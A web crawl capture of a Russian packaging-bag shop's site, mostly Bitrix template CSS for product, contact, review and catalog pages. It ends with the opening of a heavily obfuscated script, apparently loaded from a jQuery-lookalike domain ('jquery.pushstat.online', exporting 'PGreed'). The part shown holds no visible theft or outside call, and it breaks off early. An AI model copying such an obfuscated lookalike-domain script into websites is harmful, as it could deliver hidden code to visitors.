    max-width: 100%;
}

/* --- БЛОК FAQ (в каталоге) --- */

.container_faq .faq_title {
	background-color: transparent;
	color: #333333;
	cursor: pointer;
	padding: 18px;
	width: 100%;
	border: none;
	text-align: left;
	outline: none;
	font-size: 15px;
	transition: all 0.75s;
}

.container_faq .active, .faq_title:hover {
	color: #ffffff;
	background-color: #27b243;
}

.container_faq .faq_title::after {
	content: '\002B';
	color: #333333;
	font-weight: 700;
	float: right;
	margin-left: 5px;
}

.container_faq .faq_title:hover::after {
	color: #ffffff;
}

.container_faq .active::after {
	content: "\2212";
	color: #ffffff;
}

.container_faq .faq_text {
	padding: 0 18px;
	background-color: #ffffff;
	max-height: 0;
	overflow: hidden;
	transition: max-height 0.5s ease-out;
}

.container_faq .faq_text [itemprop="text"] {
	padding: 10px;
}

/* ---Правки страницы "Контакты"  --- */

ul.sales_department__list {
    margin-bottom: 20px;
}

.sales_department .parameters {
    font-size: 13px;
}

.sales_department .section__title {
	display: none;
}

.sales_department .contact_img {
	margin-top: 25px;
}

#contacts-page-video {
    width: 100%;
    height: 462px;
}



@media (max-width: 1180px) {

	.sales_department .parameters {
		font-size: 12px;
	}

	ul.sales_department__list {
		margin-bottom: 15px;
	}

	#contacts-page-video {
		height: 369px;
		margin-top: 10px;

	}
}
/* --- /1180px --- */


@media (max-width: 992px) {

	ul.sales_department__list {
		min-width: 100%;
		display: flex;
		flex-wrap: wrap;
	}


	li.sales_department__block {
		flex-basis: 50%;
	}
	
	.section--contacts .page-contacts__block .parameters {
		margin: 30px 0;
	}
	
	.section--contacts .page-contacts__block .sales_department .contact_img {
		margin-top: -40px;
	}
	
	.section--contacts .page-contacts .contact {
		margin-bottom: 0 !important;
	}

	.section--contacts .page-contacts .contact_img {
		margin-top: 0;
	}

	.section--contacts .page-contacts .page-contacts__dealer-form {
		margin-bottom: 0;
	}
	
}
/* --- /992px --- */



@media (max-width: 534px) {

	li.sales_department__block {
		flex-basis: 100%;
	}
	
}
/* --- /534px --- */

@media (max-width: 320px) {
	
	.contact__item .button-widget__btn.btn--icon.btn--mp {
		font-size: 11px;
	}
	
}
/* --- /320px --- */

/**/


/* ---Правки страницы товара  --- */

.section--product-card .product-card__inner {
    display: flex;
    flex-direction: column-reverse;
	justify-content: flex-end;
/*    gap: 20px;*/
    margin-top: 20px;
}

.section--product-card .product-card__controll {
    margin-top: 5px; /* 20px */
}

.section--product-card .product-card__sale-info {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    column-gap: 20px;
	margin-bottom: 5px;
}

.section--product-card .item_buttons_price_block {
    line-height: 25px; /* 40px */
}

.section--product-card .product-card__inner .opt {
	margin-bottom: 0;
}

.section--product-card .product-card__info.product-card__info--package {
	margin-bottom: 0;
}

.section--product-card .parameters {
    margin: 10px 0;
    margin-bottom: 10px;
}

.section--product-card .disclaimer {
	display: flex;
	align-items: center;
	gap: 16px;
	padding: 10px 16px;
	border: 1px solid #e6e6e6;
}

.section--product-card .disclaimer__description {
	color: #E40029;
}

.section--product-card .other-products-wrapper .catalog__item {
	width: 90%;
    max-width: 100%;
}

.section--product-card .other-products-wrapper .catalog__item .catalog__body {
/*
	max-height: 250px;
	min-height: 250px;
*/
	height: 250px;
}

.section--product-card .other-products-wrapper .catalog__item .opt_price img {
    width: 80%;
}

.section--product-card .other-products-wrapper .catalog-wrapper .owl-nav {
	display: flex;
    justify-content: center;
    gap: 50px;
	margin: 25px auto;
}

.section--product-card .other-products-wrapper .catalog-wrapper .owl-nav .owl-prev, 
.section--product-card .other-products-wrapper .catalog-wrapper .owl-nav .owl-next {
	font-size: 48px;
	line-height: 0;
	color: #27b243;
	transition: all 0.5s;
}

.section--product-card .other-products-wrapper .catalog-wrapper .owl-nav .owl-prev:hover, 
.section--product-card .other-products-wrapper .catalog-wrapper .owl-nav .owl-next:hover {
    opacity: 0.5;
	transform: scale(1.15);
}

.section--product-card .other-products-wrapper .catalog-wrapper .owl-dots {
	display: none;
}

.product-card__info.product-card__info--popup_btn {
    gap: 20px;
}

.section--product-card .other-products-wrapper h3 {
	margin: 0;
}

.section--product-card .tab-content>.tab-pane {
     margin-bottom: 0;
}

.section--product-card .product-card__descr {
	margin-top: 20px;
}



@media (max-width: 1366px) {
	
	.section--product-card .other-products-wrapper .catalog__item .catalog__body {
/*
		max-height: 300px;
		min-height: 300px;
*/
		height: 300px;
	}


}
/* --- /1366px --- */


@media (max-width: 1180px) {
	
	.product-card__controll {
		max-width: 50%;
	}
		
	.section--product-card .item_buttons_price_block {
		flex-basis: 100%;
		/* justify-self: start; */
		display: flex;
		column-gap: 5px;
	}

	.section--product-card .product-card__inner {
		margin-top: 10px;
	}
	
}
/* --- /1180px --- */


@media (max-width: 1024px) {
	
	.section--product-card .other-products-wrapper .catalog__item {
		width: 100%;
		max-width: 100%;
	}
	
}
/* --- /1024px --- */


@media (max-width: 820px) {

	.product-card__inner {
		gap: 10px;
	}
	
	.section--product-card .product-card__info.product-card__info--package {
		margin-top: 0;
	}
	
}
/* --- /820px --- */


@media (max-width: 768px) {
	
	.parameters_preview tr.parameters__item:nth-child(n+5) {
		display: flex;
	}
	
}
/* --- /768px --- */


@media (max-width: 534px) {
	
	.section--product-card .other-products-wrapper .catalog__item .opt_price img {
		width: 65%;
	}
	
	.section--product-card .other-products-wrapper .catalog-wrapper .owl-nav {
		margin: 15px auto;
	}

	.section--product-card .other-products-wrapper .catalog-wrapper .owl-nav .owl-prev, .section--product-card .other-products-wrapper .catalog-wrapper .owl-nav .owl-next {
		font-size: 36px;
	}
	
	.section--product-card .other-products-wrapper .catalog__item .catalog__body {
		height: auto;
	}
	
	.section--product-card .product-card__info.product-card__info--popup_btn {
		margin: 0px 0px 10px;
	}

}
/* --- /534px --- */

/**/

/* --- Доб. стили для элементов модального окна (выбора города) --- */
#chouse_city {
	color: #27b243;
}

#modal_chouse_city {
    width: auto;
    min-width: 80vw;
    left: 10vw;
    right: 10vw;
    margin-top: unset;
    transform: translateY(-50%);
}

#modal_chouse_city .modal-title {
	margin-bottom: 20px;
	font-size: 20px;
	font-weight: 700;
}

#modal_chouse_city .ob_select_popup {
	/*
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    row-gap: 8px;
	*/
/*	max-height: 80vh;*/
	column-count: 4;
}

#modal_chouse_city .modal-list-wrapper {
    height: 80vh;
    overflow-y: auto;
    overflow-x: clip;
    scrollbar-color: #27b243 #F5F5F5;
	scrollbar-width: thin;
}

#modal_chouse_city .ob_select_popup li {
	margin-bottom: 5px;
    flex-basis: 25%;
    font-weight: 500;	
	list-style-type: none;
	cursor: pointer;
}

#modal_chouse_city .ob_select_popup li .ob_option_popup {
	color: #1c2126 !important;
}

#modal_chouse_city .ob_select_popup li:hover .ob_option_popup {
	color: #27b243 !important;
}

#modal_chouse_city .close {
	font-size: 30px;
}


@media (max-width: 1366px) {
	
	#modal_chouse_city .ob_select_popup {
		column-count: 3;
	}
	
}


@media (max-width: 875px) {
	
	#modal_chouse_city .ob_select_popup {
		column-count: 2;
	}
	
}

/* --- СТРАНИЦА СТАТЬИ --- */

.section--two-column .page-news .section__sidebar {
    display: none;
}

.section--two-column .page-news .section__content {
    flex: 0 0 100%;
    max-width: 100%;
    width: 100%;
}


@media (max-width: 991px) {
	
	.section--two-column .page-news .catalog-wrapper .catalog__item {
		flex: 0 0 33.333%;
        width: 33.333%;
        max-width: 33.333%;
	}
	
}
/* /991px */


@media (max-width: 768px) {

	.section--two-column .page-news .catalog-wrapper .catalog__item {
		flex: 0 0 50%;
        width: 50%;
        max-width: 50%;
	}

}
/* /768px */

@media (max-width: 534px) {
	
	#modal_chouse_city .ob_select_popup {
		column-count: 1;
	}
	
}
/* /534px */
/**/



/* --- Правки раздела "Отзывы" на главной странице --- */

@media (max-width: 1024px) {

	.section--comment .container .row .col-md-6:first-child {
		width: 100%;
	}

	.section--comment .container .row .col-md-6:first-child > div {
		max-width: 90vw;
		min-height: 66vh;
		margin: 0 auto;
	}

}

/* --- /Отзывы --- */

/* --- ПРАВКИ СТРАНИЦЫ ПРАЙС-ЛИСТА --- */

.page-prices .page-prices__block:nth-child(4) .col-md-6 {
    padding: 0;
}


@media (max-width: 992px) {
	
	.page-prices .page-prices__block:nth-child(4) .col-md-6:first-child {
		margin-bottom: 30px;
	}
	
}
	

/* --- /ПРАЙС-ЛИСТ --- */

	.section--two-column .page-news .target-catalog-banner-cost {
		margin: 10px 0;
	}
	



/* --- /СТРАНИЦА СТАТЬИ --- */



/* --- КНОПКА НАД КАТАЛОГОМ --- */

.catalog-banner__cost {
	display: flex;
    justify-content: center;
	gap: 15px;
    height: 57px;
    padding: 22px 0;
	font-size: 16px;
	font-weight: 700;
	line-height: 19.36px;
	border-radius: 5px;
}
/* /КНОПКА НАД КАТАЛОГОМ */



/* --- ОТЗЫВЫ - ВИДЕО --- */
.overview_wrapper:nth-child(2) .overview_block iframe {
    min-width: 100%;
    height: 680px;
}


@media (max-width: 640px) {
    .overview_wrapper .overview_block {
        width: 100%;
		margin-right: 0;
    }
}


@media (max-width: 534px) {
	.overview_wrapper:nth-child(2) .overview_block iframe {
		height: calc(100vh - 100px);
	}
}


@media (max-width: 480px) {
	.overview_wrapper:nth-child(2) .overview_block iframe {
		height: calc(100vh - 110px);
	}
}


@media (max-width: 430px) {
	.overview_wrapper:nth-child(2) .overview_block iframe {
		height: calc(100vh - 270px);
	}
}


@media (max-width: 414px) {
	.overview_wrapper:nth-child(2) .overview_block iframe {
		height: calc(100vh - 260px);
	}
}


@media (max-width: 390px) {
	.overview_wrapper:nth-child(2) .overview_block iframe {
		height: calc(100vh - 110px);
	}
}
/* */



/* --- ВИДЕО НА ГЛАВНОЙ --- */
.section--about .col-md-6:last-child iframe {
    width: 100%;
    height: auto;
    min-height: 320px;
}


@media(max-width: 992px) {
	.section--about .col-md-6:last-child {
		margin-top: 40px;
	}

	.section--about .col-md-6:last-child iframe {
		min-height: 420px;
	}
}


@media (max-width: 767px) {
    .section--about .col-md-6:last-child iframe {
        min-height: 300px;
    }
}


@media (max-width: 480px) {
    .section--about .col-md-6:last-child iframe {
        min-height: 25vh;
    }
}
/* --- /ВИДЕО НА ГЛАВНОЙ --- */



/* --- ОТЗЫВЫ НА ДЕТАЛЬНЫХ СТРАНИЦАХ --- */
.reviews-header-wrapper {
	display: flex;
	align-items: center;
	gap: 10px;
}

.reviews-switcher {
	display: flex;
	justify-content: center;
	align-items: center;
    width: 32px;
    height: 32px;
	margin-top: 20px;
    margin-bottom: 10px;
    background-color: transparent;
	border-width: 1px;
    border-radius: 50%;
	transition: all 0.75s;
}

.reviews-switcher:hover {
	border-color: transparent;
}

.reviews-switcher svg {
	transition: all 0.75s;
}

.reviews-switcher:hover svg rect {
	fill: #27b243;
}

.reviews-switcher:hover svg path {
	fill: #ffffff;
}

.reviews-switcher.opened {
	transform: rotateZ(180deg);
}

.active {
	height: 100%;
	visibility: visible;
	opacity: 1;
	transition: all 0.5s;
}

.disactive {
	height: 0;
	margin: 0;
	opacity: 0;
	visibility: hidden;
	transition: all 0.5s;
}



@media (max-width: 1024px) {
	
	#reviews h3, 
    #reviews .reviews-switcher {
        margin: 0;
    }
	
}



@media (max-width: 991px) {
	
    #reviews.tab-pane .tab-pane_wrapper {
        margin-bottom: 0;
    }
	
}



@media (max-width: 768px) {
	
    #reviews.tab-pane .col-md-7, 
	#reviews.tab-pane .col-md-5 {
        padding-right: 15px;
        padding-left: 15px;
    }
	
}



/* --- ПРАВКИ МЕНЮ КАТАЛОГА --- */

.main-sub-menu--product .main-sub-menu__list:nth-child(2) .main-sub-menu__item:nth-last-child(2), 
.main-sub-menu--product .main-sub-menu__list:nth-child(2) .main-sub-menu__item:nth-last-child(3) {
	display: none;
}


.main-sub-menu--product .main-sub-menu__list:nth-child(3) .main-sub-menu__item:first-child {
	display: none;
}

.main-sub-menu--product .main-sub-menu__list:nth-child(3) .main-sub-menu__item:nth-child(2) {
	border-top: none !important;
}

/* */



/* --- ПРАВКИ КОНТЕНТА --- */
.seo-descr {
	margin-top: 40px;
}

.content-custom {
    font-size: 14px;
    text-align: left;
}

.content-custom p {
	margin-bottom: 1rem;
}

.content-custom ul li {
    margin-left: 2rem;
	margin-bottom: 1rem;
}

.content-custom img {
    margin-bottom: 1rem;
    max-width: 33%;
    height: auto;
}



@media (max-width: 1024px) {
	
	.content-custom img {
		max-width: 50%;
	}
	
}



@media (max-width: 767px) {
	
	.content-custom img {
		max-width: 100%;
	}
	
	.product-desc_packbags b {
		margin: 0 10px !important;
	}
	
}
/* */


.catalog-banner__btns{
    display: flex;
    justify-content: space-between;
}

.catalog-banner__btns .catalog-banner__cost{
    width: calc(50% - 10px);
}

@media (max-width: 1024px){
    .catalog-banner__btns .catalog-banner__cost{
        padding: 0;
        height: 50px;
        min-height: 50px;
        align-items: center;
        font-size: 14px;
    }

    .catalog-banner .catalog-banner__btns .catalog-banner__cost img{
        width: 26px;
        height: 26px;
    }
}

@media (max-width: 991px){
    .catalog-banner__btns{
        flex-wrap: wrap;
    }
    .catalog-banner__btns .catalog-banner__cost{
        width: 100%;
    }

    .catalog-banner__btns .catalog-banner__cost:nth-child(1){
        margin-bottom: 10px;
    }
}

@media (max-width: 767px){
    .catalog-banner__btns .catalog-banner__cost{
        width: calc(50% - 3px);
    }

    .catalog-banner__btns .catalog-banner__cost:nth-child(1){
        margin-bottom: 0;
    }
}

@media (max-width: 690px){
    .catalog-banner__btns .catalog-banner__cost{
        width: 100%;
        max-width: 100%;
    }

    .catalog-banner__btns .catalog-banner__cost:nth-child(1){
        margin-bottom: 10px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://meshki-arzamas.ru/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css
body_size: 3563
content:
.container_teg {
    padding-left: 0;
    padding-right: 0;
}
.section_subcategories {
    display: flex;
    flex-direction: column;
    border-bottom: 1px solid #E6E6E6;
}
.container>.section_subcategories {
    padding-top: 10px;
    padding-bottom: 10px;
    margin-bottom: 20px;
}
@media(max-width: 767px) {
    .container>.section_subcategories {
        padding: 0;
        margin-bottom: 0;
    }
}
.section_subcategories--wrapper {
    margin-top: 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.section_subcategories-list {
    margin: 0;
    padding: 0 40px;
    list-style-type: none;
    display: flex;
    flex-wrap: wrap;
    width: 90%;
    position: relative;
}

ul.section_subcategories-list.no-carousel {
    width: 100%;
    padding: 0;
}
/* @media(min-width: 768px) {
    ul.section_subcategories-list.no-carousel {
        margin-bottom: 12px;
    }
} */
ul.section_subcategories-list.no-carousel li.section_subcategories-list--item {
    margin-right: 8px;
    margin-bottom: 8px;
}

.section_subcategories--wrapper .owl-theme .owl-nav {
    margin: 0;
}

.section_subcategories--wrapper .owl-nav span {
    display: none;
}

.section_subcategories--wrapper .owl-nav .owl-prev {
    position: absolute;
    width: 32px;
    height: 32px;
    top: -1px;
    left: 0;
    margin: 0;
    border: none !important;
    box-sizing: border-box;
    border-radius: 2px;
    background: url(img/teg_arrow_green.svg) center no-repeat !important;
    outline: none;
}

.section_subcategories--wrapper .owl-nav .owl-next {
    position: absolute;
    width: 32px;
    height: 32px;
    top: -1px;
    right: 0;
    margin: 0;
    border: none !important;
    box-sizing: border-box;
    border-radius: 2px;
    background: url(img/teg_arrow_green.svg) center no-repeat !important;
    transform: rotate(180deg);
    outline: none;
}

.section_subcategories--wrapper .owl-nav .owl-prev:hover,
.section_subcategories--wrapper .owl-nav .owl-next:hover {
    border: 1px solid #27B243 !important;
}

.section_subcategories-list--item a {
    display: inline-block;
    color: #000000;
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 13px;
    line-height: 18px;
    padding: 6px 8px;
    background: #F5F5F5;
    border-radius: 40px;
}

.section_subcategories-list--item a:hover {
    background: #E6E6E6;
}

/* .section_subcategories a.mobile_sort */
.section_subcategories a.mobile_filter,
.section_subcategories a.mobile_sort {
    margin-left: 10px;
    font-family: "Commissioner", sans-serif;
    font-weight: 600;
    font-size: 15px;
    line-height: 1.3;
    color: #333;
    text-decoration: none !important;
}

.section_subcategories--wrapper.open .section_subcategories-list--item {
    margin-right: 8px;
    margin-bottom: 10px;
}

.section_subcategories--wrapper.open .section_subcategories-list {
    padding: 0;
    width: 100%;
}

.section_subcategories--wrapper.open {
    flex-direction: column;
    align-items: flex-start;
}

.section_subcategories--wrapper.open .section_subcategories-list:before {
    display: none;
}

.section_subcategories--wrapper.open .section_subcategories-list:after {
    display: none;
}

.section_subcategories a.show_hide.open {
    align-self: flex-end;
}

.section_subcategories-list--item:last-child {
    margin-right: 0;
}

.section_subcategories a.show_hide.mobile_tag,
.section_subcategories a.mobile_sort {
    display: none;
    text-decoration: none;
    padding: 13px 15px;
    border-top: 1px solid #E6E6E6;
    border-bottom: 1px solid #E6E6E6;
    width: calc(100% + 30px);
    position: relative;
    margin: 0 -15px;
}

.section_subcategories a.show_hide.mobile_tag:after,
.section_subcategories a.mobile_sort:after {
    content: "";
    position: absolute;
    width: 12px;
    height: 7px;
    top: 0;
    right: 20px;
    bottom: 0;
    margin: auto;
    background-image: url("data:image/svg+xml,%3Csvg width='12' height='7' viewBox='0 0 12 7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.666 1.00008L5.99935 5.66675L1.33268 1.00008' stroke='%23333333' stroke-width='1.5'/%3E%3C/svg%3E");
    background-color: transparent;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.section_subcategories a.mobile_tag.open:after,
.section_subcategories a.mobile_sort.open:after {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

/* catalog-mobile-control */

@media(max-width: 767px) {
    .catalog-mob-control {
            display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;

        position: relative;
        margin-top: 16px;
        margin-bottom: 16px;
    }
    .catalog-mob-control a.catalog-mob-control__item {
        -webkit-flex: 0 1 100%;
        -ms-flex: 0 1 100%;
        flex: 0 1 100%;
        width: 100%;
        max-width: 100%;
        margin: 0;
        padding: 10px 40px 10px 16px;
        border: none;
        background: #F5F5F5;
        border-radius: 2px;
    }
    .catalog-mob-control a.catalog-mob-control__item.mobile_filter {
        margin-right: 8px;
    }
    .catalog-mob-control .mobile_filter {
        position: relative;
    }
    .catalog-mob-control .mobile_filter::after {
        content: "";
        position: absolute;
        top: 0;
        right: 20px;
        bottom: 0;
        margin: auto;
        width: 22px;
        height: 20px;
        background-image: url("data:image/svg+xml,%3Csvg width='22' height='20' viewBox='0 0 22 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 1H1L9 10.46V17L13 19V10.46L21 1Z' stroke='%23333333' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
        background-color: transparent;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }
}
@media(min-width: 768px) {
    .catalog-mob-control .mobile_filter {
        display: none !important;
    }
}

.catalog_view-wrapper {
    border-bottom: 0;
    width: 100%;
}
@media(min-width: 768px) {
    .catalog_view-wrapper {
        margin: 0 0 20px 0;
    }
}

.catalog_view-wrapper ul {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

a.catalog_view-btn {
    width: 32px;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.catalog_view-wrapper li {
    margin-left: 16px;
}

a.catalog_view-btn.active {
    background: #D4F0D9;
    border-radius: 2px;
}

a.catalog_view-btn:hover {
    border: 1px solid #27B243;
    border-radius: 2px;
    background: none;
}

a.catalog_view-btn.active:hover {
    border: none;
}

a.catalog_view-btn.active path,
a.catalog_view-btn:hover path {
    fill: #1C9331;
}

@media (max-width: 1199px) {
    .section_subcategories--wrapper .section_subcategories-list {
        width: 85%;
    }
}

@media (max-width: 991px) {
    .section_subcategories--wrapper .section_subcategories-list {
        width: 80%;
    }
}

@media (max-width: 767px) {
    .section_subcategories--wrapper .section_subcategories-list {
        width: 100%;
        opacity: 1;
    }
    ul.section_subcategories-list.no-carousel {
        display: none;
    }
    .section_subcategories--wrapper.open .section_subcategories-list {
        padding-top: 10px;
    }
    .section_subcategories--wrapper.open .section_subcategories-list.no-carousel{
        display: block;
    }
    s .section_subcategories--wrapper {
        display: block;
    }

    /*ul.section_subcategories-list.owl-carousel.owl-theme.owl-loaded.owl-drag,*/
    ul.section_subcategories-list.owl-carousel.owl-theme.owl-loaded.owl-drag+.show_hide {
        display: none !important;
    }

    .section_subcategories--wrapper {
        margin-top: 0;
        margin-bottom: 15px;
    }

    .section_subcategories a.show_hide {
        display: none!important;
    }

    /*.section_subcategories a.show_hide.mobile_tag,*/
    .section_subcategories a.mobile_sort {
        display: block !important;
    }

    .section_subcategories--wrapper {
        margin-top: 0;
    }

    .section_subcategories {
        border-bottom: none;
    }

    .section_subcategories-list{
        margin-top: 20px;
        display: flex;
        flex-wrap: nowrap;
        overflow: scroll;
        padding-left: 0;
    }

    .section_subcategories-list .section_subcategories-list--item{
        width: auto;
        flex-shrink: 0;
        margin-right: 10px;
    }

    .section_subcategories-list::-webkit-scrollbar {
        width: 0;
    }

}

@media screen and (max-width: 479px) {
    .section_subcategories--wrapper.open .section_subcategories-list {
        flex-direction: column;
        flex-wrap: nowrap;
        overflow: auto;
        max-height: 275px;
    }
}

/*NEW CSS*/
.catalog_view-wrapper .catalog_view--content {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.catalog_view--content li {
    margin-left: 16px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.sorted-wrapper {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.sorted-wrapper p {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 13px;
    line-height: 18px;
    color: #888888;
}
.sorted-wrapper .sorted_by {
    display: flex;
    align-items: center;
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 13px;
    line-height: 18px;
    color: #000;
    border-bottom: 1px dashed #000000;
    text-decoration: none;
    cursor: pointer;
}
.sorted-wrapper .sorted_by:hover,
.sorted-wrapper .sorted_by.active {
    color: #1A8A2E;
}
@media(min-width: 768px) {
     .sorted-wrapper .sorted_by.active {
        border-bottom: 1px dashed #1A8A2E;
    }
}
span.price_type {
    /* display: none; */
    align-items: center;
}

.sorted-wrapper .sorted_by.active span.price_type {
    display: flex;
}

span.price_type svg {
    margin-left: 5px;
}

a.sorted_by.sorted_by-price.active.sorted_by-price--more svg {
    transform: rotate(180deg);
}

.section_subcategories a.mobile_sort svg {
    vertical-align: middle;
}

@media (max-width: 767px) {
    .catalog_view-wrapper .catalog_view--content {
        position: absolute;
        z-index: 1000;
        top: 100%;
        right: 0;
        display: none;
        margin-top: 8px;
        background: #fff;
        padding: 16px;
        box-shadow: 0 4px 15px rgba(0, 0, 0, .25);
        border-radius: 2px;
    }

    .catalog_view-wrapper .catalog_view--content.open {
        display: flex;
    }

    .catalog_view-wrapper .catalog_view--content>ul {
        margin-top: 10px;
    }

    .catalog_view--content li {
        margin: 0 0 20px 0;
    }
    .catalog_view--content li:last-child {
        margin-bottom: 0;
    }
    .catalog_view--content a:active,
    .catalog_view--content a:focus,
    .catalog_view--content a:hover {
        color: #1A8A2E;
    }
    .sorted-wrapper p {
        display: none;
    }

    .catalog_view-wrapper ul {
   display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    }
}
/* FIXED TAGS CSS */
ul.section_subcategories-list--no_carousel {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    margin: 0;
    padding: 0;
}

ul.section_subcategories-list--no_carousel li.section_subcategories-list--item {
    margin-right: 8px;
    margin-bottom: 10px;
    display: flex;
    align-items: center;
}

b.section_subcategories--title {
    margin-bottom: 20px;
    display: inline-block;
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 20px;
    line-height: 32px;
    color: #333333;
}



.section_subcategories-list--no_carousel a.show_all_tags {
    background: none;
    border-radius: 0;
    padding: 0;
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
    color: #1C9331;
    border-bottom: 1px dashed #1C9331;
    text-decoration: none;
}

.section_subcategories-list--no_carousel a.show_all_tags:hover {
    background: none;
    border-bottom: 1px dashed transparent;
}

ul.section_subcategories-list--no_carousel li.section_subcategories-list--item {
    display: none;
    align-items: center;
}

.section_subcategories.fixed {
    position: fixed;
    top: 100px;
    width: 1170px;
    z-index: 999;
    background: #fff;
}
.section_subcategories.fixed a.show_hide {
    display: none!important;
}
.section_subcategories.fixed .section_subcategories-list {
    width: 100%;
}
@media screen and (max-width: 1229px) {
    .section_subcategories.fixed {
        width: 1140px;
    }
}
@media screen and (max-width: 1199px) {
    .section_subcategories.fixed {
        width: 940px;
        top: 120px;
    }
}
@media screen and (max-width: 991px) {
    .section_subcategories.fixed {
        width: 720px;
    }
}
@media (max-width: 767px) {
    .section_subcategories.fixed {
        position: relative;
        top: auto;
        z-index: auto;
        width: auto;
    }

}

@media (min-width: 768px) {
    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item {
        display: flex;
    }

    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item:last-child {
        display: flex !important;
    }

    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item:nth-child(n+11) {
        display: none;
    }

    ul.section_subcategories-list--no_carousel.open li.section_subcategories-list--item:nth-child(n+11) {
        display: flex;
    }
}

@media (max-width: 767px) {
    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item {
        display: flex;
    }

    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item:last-child {
        display: flex !important;
    }

    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item:nth-child(n+6) {
        display: none;
    }

    ul.section_subcategories-list--no_carousel.open li.section_subcategories-list--item:nth-child(n+6) {
        display: flex;
    }
}

@media (max-width: 479px) {
    ul.section_subcategories-list--no_carousel {
        flex-direction: column;
    }
}
.catalog_view--content li input[type=radio],
ul.price_list input {
    height: 0;
    width: 0;
    visibility: hidden;
    position: absolute;
}
.price_list-wrapper {
    position: relative;
}

ul.price_list {
    position: absolute;
    flex-direction: column;
    background: #fff;
    top: -74px;
    left: -5px;
    padding: 5px;
    border: 1px solid #ccc;
    border-radius: 5px;
    display: none;
    z-index: 1;
}

ul.price_list input {
    height: 0;
    width: 0;
    visibility: hidden;
    position: absolute;
}

ul.price_list li {
    white-space: nowrap;
    margin: 0;
    margin-bottom: 5px;
}
@media (max-width: 767px) {
    .sorted-wrapper>ul li:nth-child(3) {
        flex-direction: column-reverse;
        align-items: flex-start;
    }

    ul.price_list {
        position: relative;
        top: auto;
        left: auto;
        margin-top: 10px;
    }

    ul.price_list li {
        margin-bottom: 8px;
    }
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/scripts/captchapgrd.js
body_size: 70041
content:
(function webpackUniversalModuleDefinition(_0x4d346d, _0xbad1be) {
    if (typeof exports === "object" && typeof module === "object") {
      module.exports = _0xbad1be();
    } else if (typeof define === "function" && define.amd) {
      define([], _0xbad1be);
    } else if (typeof exports === "object") {
      exports.PGreed = _0xbad1be();
    } else {
      _0x4d346d.PGreed = _0xbad1be();
    }
  })(self, function () {
    return function () {
      var _0x44319a = {
        4879: function (_0x221a71, _0x457148, _0x29195a) {
          var _0x387c2d = _0x29195a(9781);
          var _0x29c358 = _0x29195a(7293);
          var _0x791798 = _0x29195a(6656);
          var _0x92b741 = Object.defineProperty;
          var _0x3bcfe9 = {};
          function _0x240795(_0x3ea334) {
            throw _0x3ea334;
          }
          _0x221a71.exports = function (_0x2eaa4a, _0x4b29c7) {
            if (_0x791798(_0x3bcfe9, _0x2eaa4a)) {
              return _0x3bcfe9[_0x2eaa4a];
            }
            if (!_0x4b29c7) {
              _0x4b29c7 = {};
            }
            var _0x487fcb = [][_0x2eaa4a];
            var _0x96a410 = _0x791798(_0x4b29c7, "ACCESSORS") ? _0x4b29c7.ACCESSORS : false;
            var _0x21ffed = _0x791798(_0x4b29c7, 0) ? _0x4b29c7[0] : _0x240795;
            var _0x4ced5b = _0x791798(_0x4b29c7, 1) ? _0x4b29c7[1] : undefined;
            return _0x3bcfe9[_0x2eaa4a] = !!_0x487fcb && !_0x29c358(function () {
              if (_0x96a410 && !_0x387c2d) {
                return true;
              }
              if (_0x2eaa4a === "indexOf") {
                return -1;
              }
              var _0x68cc11 = {
                length: -1
              };
              if (_0x96a410) {
                _0x92b741(_0x68cc11, 1, {
                  enumerable: true,
                  get: _0x240795
                });
              } else {
                _0x68cc11[1] = 1;
              }
              _0x487fcb.call(_0x68cc11, _0x21ffed, _0x4ced5b);
            });
          };
        },
        6163: function (_0x161db1, _0x14a63a, _0x4f895f) {
          var _0x2bcefb;
          var _0x4c7960;
          _0x4f895f(2526);
          _0x4f895f(1817);
          _0x4f895f(2165);
